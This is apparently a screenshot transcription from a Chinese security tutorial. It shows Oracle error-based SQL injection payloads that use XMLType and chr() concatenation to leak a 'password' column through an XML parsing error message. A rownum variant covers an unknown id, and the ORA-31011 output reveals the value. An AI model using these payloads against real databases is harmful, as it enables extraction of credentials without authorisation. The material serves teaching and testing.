 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=3 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select "password" from "ps" where "id"=2)||chr(62))) from dual)
2
3
4
5 select * from "ps" where "id"=3 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select "password" from (select rownum tu ,"password" from "ps") where tu =3)||chr(62))) from dual)
不知道id值的情况下
信息
[SQL]select * from "ps" where "id"=3 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select "password" from (select rownum tu ,"password" from "ps") where tu =3)||chr(62))) from dual)
[Err] ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName "::22" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 0
ORA-06512: at line 1
微信号: lemon-sec